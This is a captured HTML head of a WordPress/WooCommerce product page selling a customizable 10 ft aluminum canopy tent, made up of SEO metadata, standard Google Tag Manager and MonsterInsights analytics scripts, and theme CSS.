

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/
body_size: 98365
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The CAZA® Group | 10 ft. Aluminum Canopy Tent | BRANDco.</title>
	<meta name="description" content="Aluminum Canopy Tent has you covered! A portable 10&#039; x 10&#039; aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print. Bring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact Sheila@BRANDco.com for the walls! Set up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy! Graphic Package Includes: (1) Aluminum Frame (1) Black Nylon Bag (1) Custom Dye Sub Print Canopy Features Shipping Weights: 63 lbs Shipping Dimensions: 11” L x 11” W x 63” H Wind Speed Rating: 20-28 mph Warranty: Lifetime on frame , One (1) year on Graphic Production time: 5 days after proof" />
	<link rel="canonical" href="https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/","url":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/","name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#primaryimage"},"image":{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#primaryimage"},"thumbnailUrl":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png","breadcrumb":{"@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#primaryimage","url":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png","contentUrl":"https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png","width":902,"height":602},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"The CAZA® Group | 10 ft. Aluminum Canopy Tent"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="CG10FACT" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/agentstore.com\/product\/caza-group-10-ft-aluminum-canopy-tent\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]},"tags":"untagged","logged_in":"false","focus_keyword":"focus_keyword_not_set"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
